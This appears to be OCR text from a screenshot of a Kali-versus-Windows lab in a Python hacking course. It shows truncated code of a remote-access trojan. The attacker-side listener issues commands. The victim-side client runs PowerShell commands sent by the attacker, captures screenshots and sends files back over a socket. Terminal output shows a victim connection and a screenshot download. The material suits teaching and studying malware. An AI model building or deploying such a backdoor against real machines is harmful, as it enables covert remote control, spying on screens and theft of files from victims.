 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Visual Studio Code
2
04:44 PM
linux-hacker.py - m7-advanced-malware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
M7-ADVANCED-MALWARE
assets
downloadpassword.P...
venv
password.txt
screenshot.png U
linux-hacker.py M
README.md
windows-victim.py
232
1
OUTLINE
TIMELINE
README.md
linux-hacker.py M
linux-hacker.py > ...
40 chunk = hacker_so
41
42 if chunk.endswith
43 chunk = chunk
44 file.write(ch
45 break
46 file.write(chunk)
47 print("Succesfull
48
49 else:
50 print("File doesn't exist
51
52 elif command == "screenshot":
53 print("Taking screenshot")
54
55 else:
56 full_command_result = b""
57 while True:
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Taking screenshot
Enter the command ^Z
zsh: suspended python3 linux-hacker.py
┌──(venv)─(kali㉿kali)-[~/python-hacking/m7-advanc
ed-malware]
└─$ python3 linux-hacker.py 148 ⨯ 1 ⚙
listening for incoming connection requests
connection established with ('192.168.0.13', 5436
3)
Enter the command screenshot
Taking screenshot
Enter the command download screenshot.png
File exists
Downloading file
Succesfully downloaded, screenshot.png
WinDev2106Eval [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit Selection View Go Run Terminal Help windows-victim.py - m7-advanced-malware - Visual Studi...
EXPLORER
M7-ADVANCED-MALWARE
password.txt
screenshot.png
windows-victim.py 1
Rectangular Snip
1
OUTLINE
windows-victim.py 1
screenshot.png
password.txt
windows-victim.py > ...
43 print("cant change dir to ", path2move)
44 continue
45 elif hacker_command.startswith("download"):
46 file_to_download = hacker_command.strip("dow
47 if os.path.exists(file_to_download):
48 exists = "yes"
49 victim_socket.send(exists.encode()) #if
50
51 with open(file_to_download, "rb") as fil
52 chunk = file.read(CHUNK_SIZE)
53
54 while len(chunk) > 0: #keep sending
55 victim_socket.send(chunk)
56 chunk = file.read(CHUNK_SIZE)
57
58 victim_socket.send(eof_indentifier.e
59 print("File sent successfully")
60 elif hacker_command == "screenshot":
61 print("taking screenshot")
62 screenshot = pyautogui.screenshot()
63 screenshot.save("screenshot.png")
64 elif exists == "no":
65 victim_socket.send(exists.encode())
66 continue
67 else:
68 # run powershell command from the hacker
69 output = subprocess.run(["powershell.exe", h
70 if output.stderr.decode("utf-8") == "":
71 command_result = output.stdout("utf-8")
72 command_result = command_result.encode("
73 else:
74 command_result = output.stderr
75
76 victim_socket.sendall(command_result)
77 except KeyboardInterrupt:
Python 3.9.6 64-bit 0 1 Ln 63, Col 57 (260 selected) Spaces: 4 UTF-8 CRLF Python
1:44 PM